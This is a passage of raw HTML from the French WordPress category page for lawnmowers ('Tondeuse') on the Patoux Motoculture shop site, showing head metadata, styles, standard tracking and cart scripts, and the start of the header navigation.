

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patouxmotoculture.fr/pelouse/tondeuse/
body_size: 18836
content:
<!DOCTYPE html>
<head lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <title>Tondeuse - Patoux Motoculture</title>
    <link href="https://patouxmotoculture.fr/wp-content/themes/patoux/css/grillade.css" rel="stylesheet" type="text/css" media="screen">
    <link href="https://patouxmotoculture.fr/wp-content/themes/patoux/css/styles.css" rel="stylesheet" type="text/css" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <meta content="IE=edge" http-equiv=X-UA-Compatible>
    <meta name="france-verif-confirmation" content="e3bf84c31c769d82cfcb6b18338c01e8">



    <link rel="icon" type="image/png" href="https://patouxmotoculture.fr/wp-content/themes/patoux/img/favicon.png">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M27N4M2');</script>
    <!-- End Google Tag Manager -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tondeuse - Patoux Motoculture</title>
	<link rel="canonical" href="https://patouxmotoculture.fr/pelouse/tondeuse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tondeuse - Patoux Motoculture" />
	<meta property="og:url" content="https://patouxmotoculture.fr/pelouse/tondeuse/" />
	<meta property="og:site_name" content="Patoux Motoculture" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://patouxmotoculture.fr/pelouse/tondeuse/","url":"https://patouxmotoculture.fr/pelouse/tondeuse/","name":"Tondeuse - Patoux Motoculture","isPartOf":{"@id":"https://patouxmotoculture.fr/#website"},"primaryImageOfPage":{"@id":"https://patouxmotoculture.fr/pelouse/tondeuse/#primaryimage"},"image":{"@id":"https://patouxmotoculture.fr/pelouse/tondeuse/#primaryimage"},"thumbnailUrl":"https://patouxmotoculture.fr/wp-content/uploads/2024/01/RMA-253.jpg","breadcrumb":{"@id":"https://patouxmotoculture.fr/pelouse/tondeuse/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://patouxmotoculture.fr/pelouse/tondeuse/#primaryimage","url":"https://patouxmotoculture.fr/wp-content/uploads/2024/01/RMA-253.jpg","contentUrl":"https://patouxmotoculture.fr/wp-content/uploads/2024/01/RMA-253.jpg","width":1065,"height":1065},{"@type":"BreadcrumbList","@id":"https://patouxmotoculture.fr/pelouse/tondeuse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://patouxmotoculture.fr/"},{"@type":"ListItem","position":2,"name":"Pelouse","item":"https://patouxmotoculture.fr/pelouse/"},{"@type":"ListItem","position":3,"name":"Tondeuse"}]},{"@type":"WebSite","@id":"https://patouxmotoculture.fr/#website","url":"https://patouxmotoculture.fr/","name":"Patoux Motoculture","description":"Commandez, payez et faites vous livrer","publisher":{"@id":"https://patouxmotoculture.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patouxmotoculture.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://patouxmotoculture.fr/#organization","name":"Patoux Motoculture","url":"https://patouxmotoculture.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://patouxmotoculture.fr/#/schema/logo/image/","url":"https://patouxmotoculture.fr/wp-content/uploads/2019/03/patoux-logo.jpg","contentUrl":"https://patouxmotoculture.fr/wp-content/uploads/2019/03/patoux-logo.jpg","width":2186,"height":760,"caption":"Patoux Motoculture"},"image":{"@id":"https://patouxmotoculture.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Patoux-Motoculture-308848792636735/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Patoux Motoculture &raquo; Flux de la catégorie Tondeuse" href="https://patouxmotoculture.fr/pelouse/tondeuse/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patouxmotoculture.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://patouxmotoculture.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://patouxmotoculture.fr/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4282-css' href='https://patouxmotoculture.fr/wp-content/uploads/elementor/css/post-4282.css?ver=1769675639' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5216-css' href='https://patouxmotoculture.fr/wp-content/uploads/elementor/css/post-5216.css?ver=1769675639' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://patouxmotoculture.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743071249' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://patouxmotoculture.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743071252' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/patouxmotoculture.fr\/wp-admin\/admin-ajax.php","nonce":"df8019108d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://patouxmotoculture.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patouxmotoculture.fr/wp-json/wp/v2/categories/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patouxmotoculture.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://patouxmotoculture.fr/wp-content/uploads/2019/03/cropped-favicon-patoux-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patouxmotoculture.fr/wp-content/uploads/2019/03/cropped-favicon-patoux-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patouxmotoculture.fr/wp-content/uploads/2019/03/cropped-favicon-patoux-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://patouxmotoculture.fr/wp-content/uploads/2019/03/cropped-favicon-patoux-2-270x270.png" />
</head>

<body class="archive category category-tondeuse category-102 wp-theme-patoux cookies-not-set elementor-default elementor-kit-4282">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M27N4M2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<header data-elementor-type="header" data-elementor-id="4666" class="elementor elementor-4666" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6f1f0a8 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f1f0a8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a6e5ac" data-id="0a6e5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d85969f elementor-widget elementor-widget-text-editor" data-id="d85969f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Nouveauté :</strong> vous pouvez commander nos produits en ligne, avec la livraison à domicile !    <span style="text-decoration: underline;"><strong><span style="color: #000000;"><a style="color: #000000; text-decoration: underline;" href="https://patouxmotoculture.fr/commander-en-ligne/">En savoir plus &gt;</a></span></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-207efe2 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="207efe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b26db7" data-id="4b26db7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b015b1 elementor-widget elementor-widget-image" data-id="9b015b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://patouxmotoculture.fr">
							<img fetchpriority="high" width="1721" height="599" src="https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture.png" class="attachment-full size-full wp-image-4288" alt="" srcset="https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture.png 1721w, https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture-300x104.png 300w, https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture-768x267.png 768w, https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture-1024x356.png 1024w" sizes="(max-width: 1721px) 100vw, 1721px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-927a4f4" data-id="927a4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a14141a elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a14141a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://patouxmotoculture.fr">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://patouxmotoculture.fr/panier/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shopping-cart"></i>						</span>
										<span class="elementor-icon-list-text">Panier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://patouxmotoculture.fr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Patoux-Motoculture-308848792636735" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca761a0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca761a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8812ce7" data-id="8812ce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593df83 elementor-widget elementor-widget-image" data-id="593df83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://patouxmotoculture.fr/pelouse/tondeuse/">
							<img fetchpriority="high" width="1721" height="599" src="https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture.png" class="attachment-full size-full wp-image-4288" alt="" srcset="https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture.png 1721w, https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture-300x104.png 300w, https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture-768x267.png 768w, https://patouxmotoculture.fr/wp-content/uploads/2020/03/logo-patoux-equipagri-motoculture-1024x356.png 1024w" sizes="(max-width: 1721px) 100vw, 1721px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-090d78f" data-id="090d78f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
